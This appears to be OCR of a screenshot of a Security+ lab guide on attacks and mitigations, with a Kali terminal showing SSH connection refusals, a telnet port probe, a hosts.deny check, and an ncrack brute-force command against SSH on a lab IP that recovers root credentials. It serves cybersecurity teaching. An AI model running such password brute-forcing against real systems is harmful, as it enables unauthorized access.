 NDG_Sec_Plus_Lab_07.pdf - Adobe Acrobat Reader DC
File Edit View Window Help
Home Tools NDG_Sec_Plus... Kali-Linux-Rev... NDG_Sec_Plus... × Sign In
9 / 19 67.1% Share
root@Kali-Attacker:~# ssh student@192.168.1.50
root@Kali-Attacker:~# ssh student@192.168.1.50
ssh_exchange_identification: Connection closed by remote host
root@Kali-Attacker:~#
Notice now how the connection is being automatically closed by the
remote system.
19. Determine if the IP address is being blocked or if SSH traffic is being blocked.
root@Kali-Attacker:~# telnet 192.168.1.50 22
root@Kali-Attacker:~# telnet 192.168.1.50 22
Trying 192.168.1.50...
Connected to 192.168.1.50.
Escape character is '^]'.
Connection closed by foreign host.
Noticing the output, we can determine that the IP address is being
blocked since the remote host is still listening on port 22.
8/28/2018 Copyright © 2018 Network Development Group, Inc. www.netdevgroup.com Page 9
Lab 07: Analyze and Differentiate Types of Attacks and Mitigation Techniques
NDG
20. Change focus back to the Ubuntu viewer and view the contents of the hosts.deny
file. Type the command below, followed by pressing the Enter key.
student@Ubuntu:~$ grep sshd /etc/hosts.deny
eLear Assign [in-cla My Dr NE Das
https://openlab.bayict.ca
NDG
Home Reservation mtsac20
MyNETLAB > NSecurity_Plus_V3-Pod-01 > Reservation 73429 > Lab 07: Analyze and
Differentiate Types of Attacks and Mitigations Techniques
Topology Content Status DVL Kali pfSense
SecOnion Ubuntu Win16 Win12R2
Time Remaining
0 32
hrs. min.
Applications Places Fri Nov 15, 8:17 PM root
root@Kali-Attacker: ~
File Edit View Search Terminal Help
SEE THE MAN PAGE (http://nmap.org/ncrack/man.html) FOR MORE OPTIONS AND EXAMPLES
root@Kali-Attacker:~# ncrack -v 192.168.1.50 --user root -P /tmp/wordlists/passlist -p ssh
Starting Ncrack 0.4ALPHA ( http://ncrack.org ) at 2019-11-15 20:14 EST
Discovered credentials on ssh://192.168.1.50:22 'root' 'securepassword'
ssh://192.168.1.50:22 finished.
Discovered credentials for ssh on 192.168.1.50 22/tcp:
192.168.1.50 22/tcp ssh: 'root' 'securepassword'
Ncrack done: 1 service scanned in 84.03 seconds.
Probes sent: 20 | timed-out: 0 | prematurely-closed: 7
Ncrack finished.
root@Kali-Attacker:~# ssh student@192.168.1.50
ssh_exchange_identification: Connection closed by remote host
root@Kali-Attacker:~# telnet 192.168.1.50 22
Trying 192.168.1.50...
Connected to 192.168.1.50.
Escape character is '^]'.
Connection closed by foreign host.
root@Kali-Attacker:~#
Type here to search
5:17 PM
11/15/2019
2